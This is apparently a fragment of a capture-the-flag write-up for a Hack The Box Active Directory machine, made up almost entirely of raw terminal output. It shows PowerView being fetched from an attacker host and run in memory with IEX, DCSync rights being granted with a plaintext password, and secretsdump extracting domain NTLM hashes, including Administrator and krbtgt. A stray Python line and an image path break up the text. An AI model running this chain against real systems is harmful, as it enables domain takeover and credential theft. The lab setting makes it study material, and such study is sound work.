 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.226/PowerView.ps1')
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $SecPassword = ConvertTo-SecureString 'lander1234' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $Cred = New-Object System.Management.Automation.PSCredential('htb.local\l4nder', $SecPassword)
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Add-DomainObjectAcl -Credential $Cred -TargetIdentity "DC=htb,DC=local" -PrincipalIdentity l4nder -Rights DCSync
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
>>> print(“Hello World”)
Hello World
❯ secretsdump.py htb.local/l4nder@10.10.10.161
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::